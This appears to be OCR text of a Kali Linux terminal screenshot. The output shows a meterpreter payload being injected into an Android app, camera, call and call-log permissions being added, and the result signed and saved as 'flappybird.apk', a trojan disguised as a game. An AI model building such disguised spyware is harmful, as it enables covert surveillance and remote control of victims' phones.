 1 2 3 4 2 12:18
Home
File System
Trash
root@omega: /home/omega/Downloads
File Actions Edit View Help
[*] Adding <uses-permission android:name="android.permission.C
AMERA"/>
[*] Adding <uses-permission android:name="android.permission.C
ALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.R
ECEIVE_BOOT_COMPLETED"/>
[*] Adding <uses-permission android:name="android.permission.R
EAD_CALL_LOG"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d2025051
1-8730-mninhs/output.apk
[*] Aligning /tmp/d20250511-8730-mninhs/output.apk
[*] Signing /tmp/d20250511-8730-mninhs/aligned.apk with apksig
ner
Payload size: 927809 bytes
Saved as: flappybird.apk
┌──(root㉿omega)-[/home/omega/Downloads]
└─#
KALI
Right Ctrl